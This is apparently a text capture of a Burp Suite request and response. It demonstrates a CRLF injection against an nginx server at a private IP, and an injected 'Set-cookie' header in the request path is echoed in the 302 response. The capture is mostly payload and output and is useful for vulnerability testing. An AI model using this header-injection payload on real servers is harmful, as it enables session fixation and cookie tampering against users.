 1 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /%0ASet-cookie:JSPSESSID%3D3 HTTP/1.1
2 Host: 192.168.123.64
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie: JSPSESSID =3
9 Connection : close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.9.9
3 Date: Wed, 12 Oct 2022 07:41:13 GMT
4 Content-Type : text/html
5 Content-Length : 160
6 Connection : close
7 Location : https://192.168.123.64/
8 Set-cookie :JSPSESSID =3
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor ="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.9.9
</center>
15 </body>
16 </html>
17